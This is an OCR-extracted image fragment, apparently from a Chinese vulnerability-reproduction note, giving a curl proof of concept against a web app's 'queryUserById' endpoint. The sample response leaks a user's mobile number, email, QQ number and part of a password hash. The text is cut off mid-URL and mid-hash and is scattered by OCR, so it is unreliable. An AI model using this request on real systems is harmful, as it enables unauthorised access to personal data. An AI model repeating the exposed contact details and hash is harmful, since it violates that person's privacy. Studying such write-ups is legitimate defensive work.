
漏洞复现
POC
curl -v 
"http://目标IP/webapp/queryUserById?i
特征
返回 JSON 格式：
{
"success"
: 
true
,
"message"
: 
"获取用户成功"
,
"entity"
: 
{
"userId"
: 
7
,
"mobile"
: 
"13801234567"
,
"email"
: 
"keyunxuetang@163.com"
,
"qqCode"
: 
"2067751300"
,
"password"
: 
"96e79218965eb72c92a549dd5a33